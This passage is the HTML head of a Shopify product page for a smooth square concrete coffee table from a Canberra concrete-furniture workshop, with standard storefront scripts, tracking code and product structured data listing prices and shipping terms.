

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth
body_size: 40896
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<meta name="google-site-verification" content="bVPvCL7GLjnxhhgO9acSEZ-Mt4pHvogIZTcXlipPUus" />

<!-- Global site tag (gtag.js) - Google Ads: 844211162 -->


<meta name="facebook-domain-verification" content="zyidgsj2tv6gaya91t9y6ng7epchml" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#111111">
  <link rel="canonical" href="https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth">
  <meta name="format-detection" content="telephone=no"><link rel="shortcut icon" href="//mbconcretedesign.com.au/cdn/shop/files/MB_43793_Icon_MONO_REV_32x32.png?v=1677470328" type="image/png" />
  <title>Indoor or Outdoor Square Concrete Coffee Table - Smooth</title><meta name="description" content="Get the smooth finish Square Concrete Coffee Table. Indoor or Outdoor ready with custom sizing available. Contact our Canberra workshop for a personalized quote.">
  <meta property="og:site_name" content="Mitchell Bink Concrete Design">
  <meta property="og:url" content="https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth">
  <meta property="og:title" content="Indoor or Outdoor Square Concrete Coffee Table - Smooth">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Get the smooth finish Square Concrete Coffee Table. Indoor or Outdoor ready with custom sizing available. Contact our Canberra workshop for a personalized quote."><meta property="og:image" content="http://mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_1200x1200.webp?v=1767352251"><meta property="og:image" content="http://mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_1200x1200.webp?v=1767352410"><meta property="og:image" content="http://mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2-Mitchell-Bink-Design_1200x1200.webp?v=1767352425">
  <meta property="og:image:secure_url" content="https://mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_1200x1200.webp?v=1767352251"><meta property="og:image:secure_url" content="https://mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_1200x1200.webp?v=1767352410"><meta property="og:image:secure_url" content="https://mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_2-Mitchell-Bink-Design_1200x1200.webp?v=1767352425">
  <meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Indoor or Outdoor Square Concrete Coffee Table - Smooth">
  <meta name="twitter:description" content="Get the smooth finish Square Concrete Coffee Table. Indoor or Outdoor ready with custom sizing available. Contact our Canberra workshop for a personalized quote.">


  <style data-shopify>
  @font-face {
  font-family: Nunito;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_n6.1a6c50dce2e2b3b0d31e02dbd9146b5064bea503.woff2") format("woff2"),
       url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_n6.6b124f3eac46044b98c99f2feb057208e260962f.woff") format("woff");
}

  @font-face {
  font-family: Nunito;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_n3.c1d7c2242f5519d084eafc479d7cc132bcc8c480.woff2") format("woff2"),
       url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_n3.d543cae3671591d99f8b7ed9ea9ca8387fc73b09.woff") format("woff");
}


  @font-face {
  font-family: Nunito;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_n6.1a6c50dce2e2b3b0d31e02dbd9146b5064bea503.woff2") format("woff2"),
       url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_n6.6b124f3eac46044b98c99f2feb057208e260962f.woff") format("woff");
}

  @font-face {
  font-family: Nunito;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_i3.11db3ddffd5485d801b7a5d8a24c3b0e446751f1.woff2") format("woff2"),
       url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_i3.7f37c552f86f3fb4c0aae0353840b033f9f464a0.woff") format("woff");
}

  @font-face {
  font-family: Nunito;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_i6.79bb6a51553d3b72598bab76aca3c938e7c6ac54.woff2") format("woff2"),
       url("//mbconcretedesign.com.au/cdn/fonts/nunito/nunito_i6.9ad010b13940d2fa0d660e3029dd144c52772c10.woff") format("woff");
}

</style>

  <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
  <link href="//mbconcretedesign.com.au/cdn/shop/t/60/assets/theme.scss.css?v=162706175983099718901765285115" rel="stylesheet" type="text/css" media="all" /> 

  <style data-shopify>
    .collection-item__title {
      font-size: 14.4px;
    }

    @media screen and (min-width: 769px) {
      .collection-item__title {
        font-size: 18px;
      }
    }
  </style>

  <script>
    
    import('https://unpkg.com/flickity@2.3.0/dist/flickity.pkgd.min.js');
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.strings = {
      addToCart: "Add to cart",
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      stockLabel: "Only [count] items in stock!",
      willNotShipUntil: "Will not ship until [date]",
      willBeInStockAfter: "Will be in stock after [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out"
    };
    theme.settings = {
      dynamicVariantsEnable: true,
      dynamicVariantType: "button",
      cartType: "drawer",
      moneyFormat: "${{amount}}",
      saveType: "percent",
      recentlyViewedEnabled: false,
      predictiveSearch: true,
      predictiveSearchType: "product,article,page",
      inventoryThreshold: 10,
      quickView: false,
      themeName: 'Impulse',
      themeVersion: "3.0.4"
    };
  </script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ASBJIEGPT-d8U8UfAsTzX825zgTZOEQkYQFj5sB9Zao">
<meta name="facebook-domain-verification" content="zyidgsj2tv6gaya91t9y6ng7epchml">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25014141007/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c6eb1703cb717794f1f2dc83d689712">
<meta id="in-context-paypal-metadata" data-shop-id="25014141007" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=25014141007" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25014141007,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25014141007","merchantName":"Mitchell Bink Concrete Design","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard"],"total":{"type":"pending","label":"Mitchell Bink Concrete Design","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9c6eb1703cb717794f1f2dc83d689712","betas":["rich-media-storefront-analytics"],"domain":"mbconcretedesign.com.au","predictiveSearch":true,"shopId":25014141007,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mitchell-bink-concrete-design.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":" MBCD - Added Contact Us (12\/9\/25)","id":141303971919,"schema_name":"Impulse","schema_version":"3.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mbconcretedesign.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mbconcretedesign.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//mbconcretedesign.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//mbconcretedesign.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//mbconcretedesign.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=mitchell-bink-concrete-design.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/24caecb4aeef73b63259de5c4767f750.js?shop=mitchell-bink-concrete-design.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=mitchell-bink-concrete-design.myshopify.com\u0026shop=mitchell-bink-concrete-design.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=mitchell-bink-concrete-design.myshopify.com\u0026shop=mitchell-bink-concrete-design.myshopify.com","\/\/cdn.shopify.com\/proxy\/4e55226373b4517c02018a9a677bc74f383a7ee8dcd88de589a88465d49ed879\/sbzstag.cirkleinc.com\/?shop=mitchell-bink-concrete-design.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25014141007,"offset":39600,"reqid":"4dbfc90e-4226-401c-8716-911e7a9048b1-1768818685","pageurl":"mbconcretedesign.com.au\/products\/indoor-outdoor-square-concrete-coffee-table-smooth","u":"71d97599c251","p":"product","rtyp":"product","rid":6595618635855};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mbconcretedesign.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//mbconcretedesign.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mbconcretedesign.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mbconcretedesign.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/vendor-scripts-v6.js" defer="defer"></script>

  

  <script src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/theme-v2.js?v=162803416088914727091765880450" defer="defer"></script><link href="//mbconcretedesign.com.au/cdn/shop/t/60/assets/lity.min.css?v=164811571492247433381765281264" rel="stylesheet" type="text/css" media="all" />  
  
<script src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/isotope.pkgd.min.js?v=96875624313649522131765281264" type="text/javascript"></script>
<script src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/lity.min.js?v=154760712329374431281765281264" type="text/javascript"></script> 
<script src="//mbconcretedesign.com.au/cdn/shop/t/60/assets/imagesloaded.pkgd.min.js?v=49264811779413722451765281264" type="text/javascript"></script> 
  
  <!-- "snippets/pagefly-header.liquid" was not rendered, the associated app was uninstalled -->

  <!-- Facebook Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window,document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
   fbq('init', '3982257001985881'); 
  fbq('track', 'PageView');
  </script>
  <noscript>
   <img height="1" width="1" 
  src="https://www.facebook.com/tr?id=3982257001985881&ev=PageView
  &noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
 <!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://mbconcretedesign.com.au",
          "name": "Home"
        }
      }
      
        
        
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth",
          "name": "Indoor or Outdoor Square Concrete Coffee Table - Smooth"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-product-json-ld">{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth",

  "category": "Coffee Tables",
  

  
  
  

  

  "weight": {
  "@type": "QuantitativeValue",
  "value": "80.0",
  "unitCode": "KGM"
  },"offers" : [
  {
  "@type" : "Offer" ,
  "mpn": 39507605880911,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-600600350",
  
  "priceCurrency" : "AUD" ,
  "price": "1500.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "600mm x 600mm / 350mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507605880911",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507605913679,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-600600400",
  
  "priceCurrency" : "AUD" ,
  "price": "1750.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "600mm x 600mm / 400mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507605913679",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
